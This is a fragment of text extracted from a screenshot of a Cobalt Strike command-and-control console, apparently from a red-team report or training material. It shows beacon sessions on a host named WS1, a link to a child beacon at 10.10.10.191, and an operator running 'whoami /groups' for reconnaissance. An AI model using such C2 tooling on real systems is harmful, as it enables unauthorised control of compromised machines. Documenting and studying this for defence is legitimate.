 Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 6020
sqladmin
WS1 @ 6060
Event Log X
Beacon 10.10.10.191@6020 X
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 10.10.10.191
beacon> run whoami /groups
[*] Tasked beacon to run: whoami /groups
[WS1] jim.stevens/6020
last: 1s